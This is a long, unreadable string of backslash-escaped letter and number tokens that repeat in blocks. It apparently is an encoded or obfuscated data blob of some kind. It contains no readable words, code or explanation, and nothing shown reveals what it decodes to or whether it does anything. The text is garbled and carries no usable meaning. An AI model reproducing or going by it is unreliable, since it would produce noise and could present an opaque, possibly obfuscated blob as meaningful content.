\\a\\p\\a\\l\\a\\b\\q\\a\\d\\a\\z\\a\\19\\a\\d\\a\\c\\a\\u\\a\\p\\a\\b\\u\\a\\p\\a\\L\\a\\b\\1b\\a\\m\\a\\L\\a\\b\\c\\a\\d\\a\\z\\a\\b\\11\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\d\\a\\z\\a\\b\\1a\\a\\d\\a\\z\\a\\b\\12\\a\\d\\a\\c\\a\\u\\a\\p\\a\\m\\a\\z\\a\\b\\Z\\a\\p\\a\\z\\a\\b\\d\\a\\m\\a\\z\\a\\b\\g\\a\\p\\a\\z\\a\\b\\1b\\a\\p\\a\\z\\a\\b\\c\\a\\p\\a\\z\\a\\b\\f\\a\\m\\a\\G\\a\\p\\a\\l\\a\\b\\l\\a\\d\\a\\z\\a\\b\\e\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\l\\a\\b\\e\\a\\E\\a\\E\\a\\x\\a\\l\\a\\b\\15\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\b\\f\\a\\i\\a\\z\\a\\b\\h\\a\\e\\a\\n\\a\\o\\a\\b\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\h\\a\\e\\a\\i\\a\\18\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\b\\l\\a\\q\\a\\h\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\h\\a\\q\\a\\O\\a\\q\\a\\h\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\15\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\15\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\b\\m\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\j\\a\\t\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\m\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\W\\a\\y\\a\\W\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\c\\a\\g\\a\\y\\a\\t\\a\\j\\a\\j\\a\\W\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\L\\a\\L\\a\\m\\a\\z\\a\\D\\a\\j\\a\\e\\a\\q\\a\\t\\a\\q\\a\\e\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\11\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\z\\a\\b\\w\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\l\\a\\b\\11\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\z\\a\\l\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\n\\a\\m\\a\\z\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\11\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\11\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\b\\t\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\T\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\b\\15\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\d\\a\\e\\a\\n\\a\\o\\a\\b\\u\\a\\i\\a\\l\\a\\19\\a\\j\\a\\e\\a\\P\\a\\z\\a\\e\\a\\i\\a\\P\\a\\L\\a\\j\\a\\e\\a\\P\\a\\P\\a\\e\\a\\i\\a\\18\\a\\j\\a\\e\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\e\\a\\i\\a\\s\\a\\j\\a\\e\\a\\P\\a\\b\\p\\a\\m\\a\\z\\a\\b\\t\\a\\m\\a\\b\\1a\\a\\m\\a\\L\\a\\c\\a\\i\\a\\c\\a\\b\\13\\a\\m\\a\\z\\a\\b\\t\\a\\m\\a\\b\\1a\\a\\m\\a\\L\\a\\c\\a\\i\\a\\P\\a\\D\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\d\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\u\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\l\\a\\b\\x\\a\\i\\a\\s\\a\\j\\a\\e\\a\\A\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\l\\a\\b\\x\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\s\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\l\\a\\b\\x\\a\\i\\a\\s\\a\\j\\a\\e\\a\\A\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\l\\a\\b\\x\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\E\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\T\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\z\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\P\\a\\14\\a\\m\\a\\b\\15\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\Q\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a